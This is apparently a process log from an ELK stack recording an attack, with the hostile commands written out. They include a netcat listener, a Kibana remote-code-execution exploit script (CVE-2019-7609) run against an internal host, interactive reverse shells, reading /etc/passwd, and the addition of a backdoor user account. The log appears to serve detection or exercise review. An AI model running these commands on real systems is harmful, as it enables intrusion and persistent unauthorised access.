 May 25, 2020 @ 15:07:26.794 /usr/sbin/useradd elkstack useradd, Thanks4Playing
May 25, 2020 @ 15:03:35.127 /bin/bash elkstack /bin/bash, -i
May 25, 2020 @ 15:03:34.886 /bin/nc sshbox nc, -lvp, 8888
May 25, 2020 @ 15:03:04.420 /bin/cat elkstack cat, /etc/passwd
May 25, 2020 @ 14:57:16.127 /bin/bash elkstack /bin/bash, -i
May 25, 2020 @ 14:57:15.886 /bin/nc sshbox nc, -lvp, 8888
May 25, 2020 @ 14:56:45.772 /usr/bin/whoami elkstack whoami
May 25, 2020 @ 14:45:15.886 /usr/lib/git-core/git-remote-https sshbox /usr/lib/git-core/git-remote-https, origin, https://github.com/LandGrey/CVE-2019-760
May 25, 2020 @ 14:45:15.886 /bin/nc sshbox nc, -lvp, 8888
May 25, 2020 @ 14:45:09.126 /bin/bash elkstack /bin/bash, -i
May 25, 2020 @ 14:44:50.886 /bin/nc sshbox nc, -lvp, 8888
May 25, 2020 @ 14:44:43.886 /usr/bin/python2 sshbox python2, CVE-2019-7609-kibana-rce.py, -u, http://10.116.0.3:5601, -host, ...
May 25, 2020 @ 14:44:43.886 /usr/bin/python2 sshbox python2, CVE-2019-7609-kibana-rce.py, -u, http://10.116.0.3:5601, -host, ...
May 25, 2020 @ 14:44:43.886 /usr/bin/python2 sshbox python2, CVE-2019-7609-kibana-rce.py, -u, http://10.116.0.3:5601, -host, ...